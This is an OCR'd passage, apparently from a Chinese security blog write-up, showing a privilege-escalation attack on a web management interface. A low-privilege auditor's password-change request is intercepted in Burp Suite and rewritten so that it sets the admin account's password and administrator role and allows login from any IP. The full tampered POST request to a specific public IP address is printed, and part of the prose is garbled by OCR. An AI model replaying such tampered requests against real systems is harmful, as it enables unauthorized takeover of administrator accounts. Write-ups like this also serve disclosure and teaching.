 www.gzl.com.cn/
然后修改审计员密码，抓包，将referer处的auditor和post的数据里面的auditor一律
号，2处修改完后的数据包如下图：
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to https://202.108.90.133:443
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /user/update HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://202.108.90.133/user/edit/account/admin
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 202.108.90.133
Content-Length: 275
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: language=zh_CN; PHPSESSID=c24b6cb1b5792a92c552794865eb4ce3
user%5Baccount%5D=admin&user%5Bname%5D=Admin&user%5Bpassword%5D=4rfv#EDC2wsx!QAZ&user%5Bpassword_confirm%5D=4rfv#EDC
2wsx!QAZ&user%5Bmail%5D=admin@example.com&user%5Broles%5D=ADMINISTRATORS&user%5BallowLoginIp%5D=*.*.*.*&user%5BmaxTa
sk%5D=150
Z7Y BLOG